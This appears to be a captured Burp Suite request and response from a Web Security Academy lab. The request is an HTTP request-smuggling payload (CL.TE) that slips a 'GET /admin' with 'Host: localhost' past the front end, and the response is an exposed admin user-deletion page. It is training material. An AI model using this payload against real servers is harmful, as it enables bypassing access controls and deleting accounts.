 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
acb11f321f0a7779808c460500fd0057.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: session=S0910iKmpnwJDfC27TOUfem2pcY7hhCN
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 55
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
foo: bar
Response
Raw Headers Hex HTML Render
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>